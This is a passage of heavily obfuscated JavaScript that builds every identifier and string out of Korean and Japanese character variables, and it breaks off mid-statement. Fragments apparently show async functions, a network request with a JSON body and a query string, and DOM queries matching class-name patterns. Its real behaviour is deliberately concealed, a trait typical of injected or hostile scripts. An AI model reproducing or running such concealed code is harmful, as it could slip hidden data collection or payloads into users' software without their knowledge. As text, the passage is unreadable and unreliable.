'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+"'"+')'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+_+가う+_+う+_+う+"'"+':'+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가あ+あ+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+' '+'='+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'|'+'|'+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나다+う+_+$+가가+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+가_+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+$+나あ+い+あ+$+나다+나다+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+' '+'-'+' '+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나나+'"'+')')()+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'='+' '+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+$+가나+가う+$+가가+$+(20)[가](21)+가い+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+','+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+' '+나다+가い+나가+(20)[가](21)+나다+_+う+가い+나가+가가+_+나가+' '+가_+い+가_+((0)[나]+[])[11]+$+い+가い+(20)[가](21)+' '+い+_+가あ+(25)[가](30)+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' 